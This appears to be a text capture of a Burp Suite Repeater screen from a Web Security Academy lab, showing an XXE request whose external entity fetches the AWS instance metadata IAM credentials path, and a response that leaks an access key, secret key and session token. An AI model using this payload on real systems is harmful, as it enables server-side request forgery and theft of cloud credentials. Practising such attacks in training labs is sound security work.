 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: https://0a2600620403d3cc80ab770d005a0077.web-security-academy.net
Request
Pretty Raw Hex \n
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2600620403d3cc80ab770d005a0077.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 231
11 Origin:
https://0a2600620403d3cc80ab770d005a0077.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE stockcheck [ <!ENTITY hm SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/
admin">]>
19 <stockCheck>
<productId>
&hm;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-11-04T09:40:45.071001459Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"NQumQzSXzHykUhyGQCBX",
11 "SecretAccessKey":"FqnPefgkMtbvoAEeMFVTllPQpONSIBJ1RqLbnycy",
12 "Token":
"JVLyfSQRFF7y570JcMttEyQobICPr3HGsRusUuu4eGiqvYQE9OpD4UzgOZnVrZNAkUA
y75KsmRHIxgCzOZwamTcmEAHvTluvSJGTjx0OWFzbPymgjQDqRAli7X4fZl5Nd94nWip
uWCo571aBuaMGn7eZBMoOT9ZO27RjgHcTECN4PA9v1r8I174jgIsiwPMIvNXkUjIds1G
byTAzV753o3vlXC8NtqCITNgYeGvRdlqPcKpUG60v3zK2Z30WP9dH",
13 "Expiration":"2029-11-02T09:40:45.071001459Z"
14 }"
Search 0 highlights
Inspector
Selection
Selected text
FqnPefgk
Request attributes
Request query param
Request cookies
Request headers
Response headers
Done